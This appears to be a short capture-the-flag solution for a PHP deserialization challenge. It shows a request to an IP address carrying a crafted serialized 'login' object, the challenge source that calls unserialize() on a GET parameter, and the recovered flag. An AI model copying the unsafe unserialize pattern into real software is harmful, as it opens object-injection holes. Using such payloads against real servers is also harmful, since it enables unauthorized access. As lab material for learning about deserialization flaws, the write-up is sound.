 不安全 47.121.201.96:60556/?flag=O:5:"login":2:{s:4:"user";s:5:"admin";s:4:"pass";s:8:"admin123";}
<?php
highlight_file(__FILE__);
include("flag.php");
class login{
    public $user;
    public $pass;
    function __construct($user,$pass){
        $this->user=$user;
        $this->pass=$pass;
    }
    function login(){
        if ($this->user=="admin" and $this->pass=="admin123"){
            return True;
        }
    }
}
if(isset($_GET['flag']))
{
    $a=unserialize($_GET['flag']);
    if($a->login())
    {
        echo $flag;
    }
}
XAUTCTF{1f91eeff-cb4c-46e7-8750-fc21f3c596ce}